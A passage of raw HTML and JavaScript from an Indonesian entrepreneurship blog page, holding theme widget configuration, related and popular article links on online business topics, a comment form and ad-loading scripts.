block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3571,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "25";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "9";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" class="td-image-wrap" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-476x356.webp 476w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-238x178.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/07/rincian-biaya-admin-tiktok-shop-seller-update-2025-476x356.webp 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="rincian biaya admin tiktok shop seller update 2025" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025" /></noscript></a></div>                <a href="https://idntrepreneur.com/category/bisnis-online" class="td-post-category">Bisnis Online</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/berapa-rincian-biaya-admin-tiktok-shop-untuk-seller-update-2025"  rel="bookmark" title="Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025">Berapa Rincian Biaya Admin TikTok Shop Untuk Seller? Update 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" class="td-image-wrap" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-476x356.webp 476w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-238x178.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/06/rincian-biaya-admin-penjual-shopee-476x356.webp 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="rincian biaya admin penjual shopee" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025" /></noscript></a></div>                <a href="https://idntrepreneur.com/category/bisnis-online" class="td-post-category">Bisnis Online</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/rincian-biaya-admin-shopee-untuk-penjual-update-juni-2025"  rel="bookmark" title="Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025">Rincian Biaya Admin Shopee Untuk Penjual Update Juni 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/cara-mencari-pekerjaan-freelance-yang-menguntungkan-untuk-pemula-di-indonesia"  rel="bookmark" class="td-image-wrap" title="Cara Mencari Pekerjaan Freelance yang Menguntungkan untuk Pemula di Indonesia" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-476x356.webp 476w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="cara mencari pekerjaan freelance untuk pemula" title="Cara Mencari Pekerjaan Freelance yang Menguntungkan untuk Pemula di Indonesia" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-238x178.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-238x178.webp 238w, https://idntrepreneur.com/wp-content/uploads/2025/05/cara-mencari-pekerjaan-freelance-untuk-pemula-476x356.webp 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="cara mencari pekerjaan freelance untuk pemula" title="Cara Mencari Pekerjaan Freelance yang Menguntungkan untuk Pemula di Indonesia" /></noscript></a></div>                <a href="https://idntrepreneur.com/category/bisnis-online" class="td-post-category">Bisnis Online</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/cara-mencari-pekerjaan-freelance-yang-menguntungkan-untuk-pemula-di-indonesia"  rel="bookmark" title="Cara Mencari Pekerjaan Freelance yang Menguntungkan untuk Pemula di Indonesia">Cara Mencari Pekerjaan Freelance yang Menguntungkan untuk Pemula di Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">TINGGALKAN KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-situs-freelance-online-terpercaya-dan-terbaik#respond" style="display:none;">Batal membalas</a></small></h3><form action="https://idntrepreneur.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Silakan masukkan komentar anda!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Silakan masukkan nama Anda di sini</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Anda telah memasukkan alamat email yang salah!</div>
			            <div class="td-warning-email">Silakan masukkan alamat email Anda di sini</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya di browser ini untuk lain kali saya berkomentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3571' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget tdi_8 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_8 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Artikel Populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-3571","category_id":"148","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_1";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "13";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Artikel Populer</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan"  rel="bookmark" class="td-image-wrap" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp 300w, https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-600x388.webp 600w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="5 HP terbaik untuk bisnis online harga 2 jutaan" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp" /><noscript><img width="300" height="194" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-300x194.webp 300w, https://idntrepreneur.com/wp-content/uploads/2023/05/5-HP-terbaik-untuk-bisnis-online-600x388.webp 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="5 HP terbaik untuk bisnis online harga 2 jutaan" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!" /></noscript></a></div>                                <a href="https://idntrepreneur.com/category/teknologi-bisnis" class="td-post-category">Teknologi Bisnis</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan"  rel="bookmark" title="5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!">5 HP Terbaik Untuk Bisnis Online Harga 2 Jutaan Terbaru!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://idntrepreneur.com/author/firmanazra">IDNtrepreneur</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-24T12:30:07+07:00" >Mei 24, 2025</time></span>                <span class="td-module-comments"><a href="https://idntrepreneur.com/5-hp-terbaik-untuk-bisnis-online-harga-2-jutaan#comments">2</a></span>            </div>

            <div class="td-excerpt">
                Saat ini smartphone harganya semakin terjangkau dengan fitur-fitur yang semakin mumpuni. Selain itu akses internet juga semakin murah, cepat dan lebih terbuka untuk masyarakat...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/7-kisah-pengusaha-indonesia-sukses-yang-pernah-gagal"  rel="bookmark" class="td-image-wrap" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tahir pengusaha indonesia sukses yang pernah gagal" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2023/12/tahir-pengusaha-indonesia-sukses-yang-pernah-gagal-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tahir pengusaha indonesia sukses yang pernah gagal" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/7-kisah-pengusaha-indonesia-sukses-yang-pernah-gagal"  rel="bookmark" title="8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal">8 Kisah Pengusaha Indonesia Sukses Yang Pernah Gagal</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-18T10:00:50+07:00" >Januari 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/5-kursi-kantor-terbaik-nyaman-dan-murah-untuk-bekerja"  rel="bookmark" class="td-image-wrap" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Vynton kursi kerja ergonomis" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2024/01/Vynton-kursi-kerja-ergonomis-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Vynton kursi kerja ergonomis" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/5-kursi-kantor-terbaik-nyaman-dan-murah-untuk-bekerja"  rel="bookmark" title="5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja">5 Kursi Kantor Terbaik Nyaman dan Murah Untuk Bekerja</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T08:20:20+07:00" >Januari 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/30-ide-bisnis-anak-muda-dengan-modal-kecil"  rel="bookmark" class="td-image-wrap" title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-200x150.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="bisnis anak muda, ide bisnis anak muda, peluang usaha," title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp"  srcset="https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-100x75.webp 100w, https://idntrepreneur.com/wp-content/uploads/2023/02/bekerja-untuk-bisnis-e1538142749229-200x150.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="bisnis anak muda, ide bisnis anak muda, peluang usaha," title="42+ Ide Bisnis Anak Muda Yang Menjanjikan" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/30-ide-bisnis-anak-muda-dengan-modal-kecil"  rel="bookmark" title="42+ Ide Bisnis Anak Muda Yang Menjanjikan">42+ Ide Bisnis Anak Muda Yang Menjanjikan</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-26T22:05:15+07:00" >Desember 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://idntrepreneur.com/4-tantangan-wirausaha-di-tahun-2023"  rel="bookmark" class="td-image-wrap" title="4 Tantangan Wirausaha di Tahun 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-200x150.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tantangan wirausaha di tahun 2023" title="4 Tantangan Wirausaha di Tahun 2023" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg"  srcset="https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-100x75.jpg 100w, https://idntrepreneur.com/wp-content/uploads/2022/11/tantangan-wirausaha-di-tahun-2023-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="tantangan wirausaha di tahun 2023" title="4 Tantangan Wirausaha di Tahun 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://idntrepreneur.com/4-tantangan-wirausaha-di-tahun-2023"  rel="bookmark" title="4 Tantangan Wirausaha di Tahun 2023">4 Tantangan Wirausaha di Tahun 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T22:25:11+07:00" >November 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3982121350");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>Gabung Komunitas</span></h4><script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
